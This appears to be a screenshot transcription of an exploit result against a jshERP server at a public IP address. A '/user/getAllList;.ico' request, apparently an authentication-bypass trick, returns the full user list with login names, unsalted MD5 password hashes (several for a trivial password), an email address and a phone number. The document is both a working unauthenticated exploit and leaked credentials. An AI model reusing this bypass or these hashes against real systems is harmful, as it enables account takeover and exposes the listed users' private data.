 不安全 | 47.112.136.137:808/jshERP-boot/user/getAllList;.ico
A aあ 8
{"code":200,"data":{"userList":[{"id":63,"username":"李志猛","loginName":"jsh","password":"eacd74b9f32828231f64a4147e74e7e9","position":"主
管","department":null,"email":"666666@qq.com","phonenum":"1123123123132","ismanager":1,"isystem":1,"status":0,"description":"","remark":null,"tenantId":63},{"id":120,"username":"管理
员","loginName":"admin","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":0},
{"id":146,"username":"lzmdg","loginName":"lzmdg","password":"eacd74b9f32828231f64a4147e74e7e9","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId
":146},
{"id":148,"username":"刘","loginName":"lyf","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":63}
,
{"id":149,"username":"肖","loginName":"xzz","password":"b3616b71570f481ab3459d7fcc4389f9","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":63}
,
{"id":150,"username":"关","loginName":"gcy","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":63}
,
{"id":151,"username":"洪","loginName":"hyt","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":63}
]}}